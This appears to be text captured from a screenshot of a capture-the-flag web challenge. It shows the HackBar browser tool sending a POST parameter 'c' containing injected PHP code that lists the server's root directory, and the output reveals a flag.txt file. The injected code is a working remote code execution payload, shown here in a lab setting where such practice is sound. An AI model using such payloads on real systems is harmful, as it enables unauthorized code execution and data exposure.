 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] =>
home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [15]
=> sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
HackBar Elements Console Sources Network Performance Memory Application 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://b3691fb2-8eaa-4661-a0b5-2b214525a0dd.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=print_r(scandir('/.'));